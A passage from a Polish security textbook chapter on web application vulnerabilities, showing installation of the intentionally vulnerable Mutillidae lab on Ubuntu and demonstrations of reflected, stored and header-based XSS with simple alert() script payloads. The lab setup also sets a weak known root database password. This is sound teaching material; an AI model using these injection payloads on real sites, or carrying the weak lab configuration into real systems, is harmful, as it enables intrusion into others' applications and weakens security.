









### **Rozdział**



## **Podatności i luki w zabezpieczeniach aplikacji internetowych**

W tym rozdziale poznasz szereg podstawowych zagadnień dotyczących podatności aplikacji internetowych na ataki. Bezpieczeństwo aplikacji to kategoria sama w sobie, a ponieważ potrzebowalibyśmy całej książki, aby omówić wszystkie tematy związane z bezpieczeństwem aplikacji, w tym rozdziale omówimy tylko te najbardziej oczywiste.

Wiedza, którą zdobędziesz w tym rozdziale, pozwoli Ci testować aplikacje internetowe przed ich wdrożeniem w środowisku produkcyjnym. Jeżeli interesuje Cię modna w branży bezpieczeństwa kariera bug bounty hunter (łowca nagród wypłacanych za znalezienie błędów w oprogramowaniu), zdecydowanie musisz do perfekcji opanować omawiane tutaj zagadnienia.

Metodologia DevSecOps (ang. Development — Security — Operations) w dużym uproszczeniu polega na zapewnieniu, że potok produkcyjny będzie w stanie dostarczyć bezpieczną aplikację internetową. Każda firma musi wprowadzać zmiany na swojej stronie internetowej, ale zanim takie zmiany zostaną wdrożone w systemie produkcyjnym, powinny przejść przez potok CI/CD (ang. continuous integration/continuous deployment — ciągła integracja/ciągłe dostarczanie). Twoim zadaniem, jako analityka bezpieczeństwa, jest wykrycie wszelkich podatności i luk w zabezpieczeniach przed wdrożeniem zmian w środowisku produkcyjnym.

Jeżeli cofniemy się w czasie o 10 lub nawet więcej lat, zauważymy, że kiedyś większość aplikacji była uruchamiania lokalnie na komputerach, zwykle działających pod kontrolą systemu Windows lub Linux, ale obecnie trend ten uległ zmianie i większość projektów jest oparta na przeglądarkach internetowych lub rozwiązaniach chmurowych.

W tym rozdziale omówimy następujące zagadnienia:

- Podatności typu XSS (ang. Cross-Site Scripting).
- Wstrzykiwanie kodu SQL (ang. SQL injection).
- Wstrzykiwanie poleceń (ang. *command injection*)
- Dołączanie plików (ang. *file inclusion*).
- Podatności typu CSRF (ang. Cross-Site Request Forgery).
- Podatności przesyłania plików.

### **Podatności w aplikacjach internetowych**

Zaplecze aplikacji internetowych (ang. back-end) jest tworzone przy użyciu różnych języków programowania. Najpopularniejsze z nich to Java, C#, .NET (Framework/Core) i PHP. Po interfejsowej części aplikacji (ang. front-end) można spotkać różne frameworki JavaScript, takie jak Angular, React itp. Ponadto interfejsy użytkownika aplikacji webowych często wykorzystują technologię CSS do dekorowania wyglądu i modyfikowania działania stron internetowych.

Jako specjalista ds. bezpieczeństwa musisz znać przynajmniej podstawowe zagadnienia związane z podatnościami aplikacji internetowych na ataki. Powinieneś również wiedzieć od A do Z, jak się buduje takie aplikacje (a jak zwykle — najlepiej uczyć się poprzez praktykę). Nie można po prostu używać skanerów i wysyłać raportów bez ich weryfikowania. Aby dokonać takiej weryfikacji podatności jak profesjonalista, musisz wiedzieć, jak takie aplikacje webowe są budowane. Na początku możesz np. wybrać tylko jeden język programowania dla zaplecza aplikacji (np. C#, .NET Core) i jeden framework JavaScript dla front-endu (np. Angular).

### **Instalacja pakietu Mutillidae**

Aby łatwiej zilustrować zagadnienia związane z podatnościami i lukami w zabezpieczeniach aplikacji webowych, wykorzystamy podatną na ataki aplikację o nazwie Mutillidae, którą zainstalujemy na naszym hoście Ubuntu. W zasadzie moglibyśmy użyć odpowiedniego kontenera Dockera zawierającego tę aplikację (przykład użycia Dockera znajdziesz w dodatkach do tej książki), ale szczerze mówiąc, zawsze lubię mieć kontrolę nad przebiegiem instalacji. Aby zainstalować i uruchomić tę aplikację, powinieneś wcześniej wykonać następujące kroki:

- 1. Zainstaluj serwer WWW.
- 2. Skonfiguruj zaporę sieciową.
- 3. Zainstaluj PHP.
- 4. Zainstaluj i skonfiguruj bazę danych.

### **Instalacja serwera WWW Apache**

W pierwszej kolejności musimy zainstalować serwer WWW Apache, na którym będzie hostowana nasza witryna. Na tym etapie książki powinieneś już wiedzieć, jak posługiwać się poleceniami terminala:

```
$ apt update && apt upgrade -y
$ apt install -y apache2 apache2-utils
$ a2enmod rewrite
$ systemctl restart apache2
$ systemctl enable apache2
```
### **Konfiguracja zapory sieciowej**

Z pewnością nie chciałbyś, aby zapora sieciowa Ubuntu blokowała komunikację HTTP podczas naszych testów. W systemie Ubuntu Linux są preinstalowane dwa rodzaje zapór sieciowych:

- ullet iptables,
- $\blacksquare$  ufw.

Wykonamy teraz dwa polecenia, które zmienią ustawienia obu zapór tak, aby nie blokowały naszego ruchu sieciowego (tak na wszelki wypadek):

```
$ iptables -I INPUT -p tcp --dport 80 -j ACCEPT
$ ufw allow http
```
### **Instalacja PHP**

PHP jest językiem programowania, na którym oparta jest witryna Mutillidae. W systemie Ubuntu musimy zainstalować framework PHP, aby mieć możliwość jej uruchomienia:

```
$ apt install -y php7.4 libapache2-mod-php7.4 php7.4-mysql php-common php7.4-cli php7.4- 
common php7.4-json php7.4-opcache php7.4-readline php7.4-curl php7.4-mbstring php7.4-xml
```
### **Instalacja i konfiguracja bazy danych**

Dane witryny muszą być przechowywane w bazie danych. Mutillidae będzie zapisywać swoje dane w bazie MySQL. W naszym przykładzie zainstalujemy bazę danych MariaDB, która jest zbudowana na silniku MySQL:

```
$ apt install mariadb-server mariadb-client -y
$ systemctl enable mariadb
```
Aby umożliwić aplikacji internetowej dostęp do tej bazy danych, musimy zaktualizować uprawnienia użytkownika root bazy danych. Aby wykonać to zadanie, wydamy następujące polecenia (zwróć uwagę, że po wykonaniu pierwszego polecenia przejdziesz do trybu interaktywnych poleceń MySQL):

```
$ mysql -u root
> use mysql;
> update user set authentication_string=PASSWORD('mutillidae') where user='root';
> update user set plugin='mysql_native_password' where user='root';
> flush privileges;
> exit
```
Jak widać, zmieniliśmy hasło użytkownika *root* na mutillidae.

### **Instalacja pakietu Mutillidae**

Teraz gdy mamy już zainstalowane wszystkie komponenty, musimy pobrać pliki binarne strony z serwisu GitHub. Oprócz tego musimy utworzyć folder mutillidae w katalogu /var/www/html serwera WWW:

```
$ cd /var/www/html/
$ apt install git -y
$ git clone https://github.com/webpwnized/mutillidae.git mutillidae
$ systemctl restart apache2
```
Aby uruchomić aplikację internetową Mutillidae, otwórz przeglądarkę internetową na swoim serwerze Ubuntu i w pasku wpisz adres **localhost/mutillidae**, jak pokazano na rysunku 8.1.



**Rysunek 8.1.** Strona główna aplikacji Mutillidae

Przy pierwszej wizycie na stronie zostaniesz powiadomiony o tym, że baza danych jest w trybie offline. Kliknij link Setup/Reset The DB (konfiguracja/resetuj bazę danych), a zostaniesz przekierowany na stronę Reset DB (resetuj bazę danych). Na ekranie pojawi się okno dialogowe z komunikatem o resecie bazy. Naciśnij przycisk OK, aby kontynuować.

### **Podatności typu XSS (Cross-Site Scripting)**

Podatności typu XSS (ang. Cross-Site Scripting) to słaby punkt, który można wykorzystać poprzez wykonanie skryptów po stronie klienta w przeglądarce ofiary (np. JavaScript). Podatność taka pojawia się, gdy autor aplikacji nie sprawdza poprawności danych wejściowych na zapleczu aplikacji. Jeżeli na stronie internetowej widzisz tekst, który można modyfikować za pomocą danych wejściowych wpisywanych przez użytkownika, oznacza to, że istnieje prawdopodobieństwo, iż taka aplikacja jest podatna na atak XSS. Nie martw się, jeśli teraz tego nie rozumiesz; przećwiczymy to razem. Poniżej przedstawiam dwa typowe scenariusze podatności typu XSS:

- Podatności typu Reflected XSS.
- Podatności typu Stored XSS.

### **Podatność typu Reflected XSS**

Podatność typu Reflected XSS może zostać wykorzystana poprzez odpowiednie manipulowanie dowolnym elementem wejściowym (np. adresem URL, polem tekstowym, ukrytym polem itp.) w celu wykonania skryptu JavaScript w przeglądarce klienta. Aby przećwiczyć ten scenariusz, wybierz z menu aplikacji opcję OWASP 2017/A7 – Cross Site Scripting (XSS)/Reflected (First Order)/ DNS Lookup (wyszukiwanie DNS). Na tej stronie możesz po prostu uzyskać nazwę DNS kryjącą się za adresem IP, który podajesz w polu tekstowym. W polu Hostname/IP (nazwa hosta/adres IP) wpisz adres **172.16.0.1** i naciśnij przycisk Lookup DNS (wyszukiwanie DNS).

Przyjrzyj się uważnie wynikom pokazanym na rysunku 8.2. W pierwszym wierszu wyników znajduje się podany przez nas adres IP: Results for 172.16.0.1. Innymi słowy, w polu tekstowym (lub inaczej mówiąc, w polu wprowadzania danych przez użytkownika) podaliśmy adres IP, który następnie został wyświetlony na stronie.



**Rysunek 8.2.** Mutillidae — wyszukiwanie DNS

Teraz w polu tekstowym Hostname/IP zastąpimy adres IP odpowiednim kodem JavaScript. Jeżeli nasz kod zostanie wykonany, będzie to znaczyło, że strona jest podatna na ataki typu Reflected XSS.

Aby to sprawdzić, w polu tekstowym Hostname/IP wpisz następujący kod JavaScript, który wyświetla na ekranie wyskakujące okno dialogowe:

```
<script> alert('Hello KCorp') </script>
```
Jeżeli ten kod zadziała, będzie to znaczyło, że możesz wykonać dowolny inny, również złośliwy skrypt JavaScript. Warto zauważyć, że Kali Linux posiada kompletny framework wspomagający przeprowadzanie ataków JavaScript XSS — zobacz pakiet BeEF (ang. Browser Exploitation Framework).

Jeżeli teraz klikniesz przycisk Lookup DNS, skrypt zostanie wykonany, a w wyskakującym okienku pojawi się komunikat widoczny na rysunku 8.3.



**Rysunek 8.3.** Mutillidae — alert wyświetlony z poziomu skryptu

Aby ten atak zadziałał, trzeba przekonać ofiarę do wejścia na podatną stronę. W tym przypadku użytkownik może złapać przynętę za pomocą zaawansowanego ataku socjotechnicznego (np. phishingu).

### **Podatność typu Stored XSS**

Podatność Stored XSS jest podobna do reflected XSS (w obu przypadkach wykonywany jest ładunek w postaci skryptu JavaScript). Jedyna różnica polega na tym, że w przypadku Stored XSS skrypt JavaScript jest zapisany w jakimś systemie przechowywania danych (np. w bazie danych). Taki rodzaj ataku jest bardziej niebezpieczny, ponieważ skrypt jest trwale obecny na podatnej stronie. Każdy użytkownik, który odwiedzi tę stronę, zostanie zainfekowany ładunkiem JavaScript.

Aby przetestować ten scenariusz w Mutillidae, wybierz opcję OWASP 2017/A7 — Cross Site Scripting (XSS)/Persistent (Second Order)/Add To Your Blog (dodaj post do bloga). Strona, która się otworzy, pozwoli Ci zapisać posty z bloga w bazie danych zaplecza i każdy zalogowany użytkownik będzie mógł je zobaczyć. W naszym przykładzie utworzymy na blogu posta zawierającego prosty kod JavaScript, który wyświetli alert z liczbą 0 (patrz rysunek 8.4).



**Rysunek 8.4.** Mutillidae — post na blogu

Po naciśnięciu przycisku Save Blog Entry (zapisz wpis na blogu) zobaczysz wyskakujące okno z komunikatem w postaci liczby 0. Jeżeli spróbujesz wrócić na stronę bloga, zawsze zobaczysz ten wyskakujący komunikat, ponieważ wpis został zapisany w bazie danych bloga.

### **Bazę danych pakietu Mutillidae możesz zresetować w dowolnym momencie, klikając łącze** *Reset DB* **na górnym pasku menu.**

### **Wykorzystywanie podatności XSS przy użyciu nagłówka**

Innym sposobem na wstrzyknięcie JavaScriptu na stronę jest wykorzystanie nagłówka żądania. Jeżeli administrator zapisuje wszystkie nagłówki żądań w celu późniejszego przeglądania i analizowania, możesz spróbować wykorzystać to zachowanie, ale jak? Jeżeli JavaScript zostanie zapisany w nagłówku żądania, to gdy administrator odwiedzi logi, taki skrypt zostanie wykonany. Aby przećwiczyć ten scenariusz, użyjemy strony Log, pokazanej na rysunku 8.5. Aby się tam dostać, z menu aplikacji Mutillidae wybierz opcję OWASP 2017/A7 — Cross Site Scripting (XSS)/ Persistent (Second Order)/Show Log (pokaż dziennik).

|                 | Log                                                                                                    |                                                                                 |                                          |                        |  |  |  |  |  |  |  |  |
|-----------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|------------------------------------------|------------------------|--|--|--|--|--|--|--|--|
|                 | <b>Back</b>                                                                                                    | <b>Help Me!</b>                                                                 |                                          |                        |  |  |  |  |  |  |  |  |
| 曷               |                                                                                                    | <b>Hints and Videos</b>                                                         |                                          |                        |  |  |  |  |  |  |  |  |
|                 |                                                                                                    | 9 log records found                                                             | Refresh Logs<br><b>Delete Logs</b><br>C) |                        |  |  |  |  |  |  |  |  |
| <b>Hostname</b> | <b>IP</b>                                                                                                    | <b>Browser Agent</b>                                                            | <b>Message</b>                           | Date/Time              |  |  |  |  |  |  |  |  |
